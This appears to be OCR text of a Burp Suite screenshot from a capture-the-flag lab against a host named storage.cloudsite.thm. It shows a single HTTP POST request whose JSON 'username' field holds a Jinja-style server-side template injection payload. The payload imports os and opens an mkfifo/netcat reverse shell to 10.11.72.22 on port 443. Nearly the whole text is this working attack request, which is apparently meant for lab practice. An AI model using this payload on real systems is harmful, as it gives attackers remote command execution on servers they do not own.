 Request
Response
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://storage.cloudsite.thm/dashboard/active
9 Cookie: jwt=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 31
13 Content-Type: application/json;charset=UTF-8
14
15 {
"username":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('rm /tmp/f;m
kfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.72.22 443 >/tmp/f').read()
}}"
}
Search
0 highlights